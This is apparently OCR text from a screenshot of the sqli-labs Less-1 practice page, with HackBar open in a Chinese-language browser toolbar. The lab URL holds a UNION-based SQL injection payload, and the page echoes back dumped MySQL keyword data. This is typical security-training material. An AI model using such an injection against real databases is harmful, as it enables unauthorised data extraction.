 Welcome Dhakkan
Your Login
name:0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,4
Your Password:(JSON,->,->>,
<>,ACCOUNT,ACTION,ADD,AES_DECRYPT,AES_ENCRYPT,AFTER,AGAINST,AGGREGATE,ALGORITHM,ALL,ALTER,AN
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.99/Less-1/?id=1' and 1=2 union select 1,group_concat(help_keyword_id),group_concat(name) from mysql.help_keyword-- -
Split URL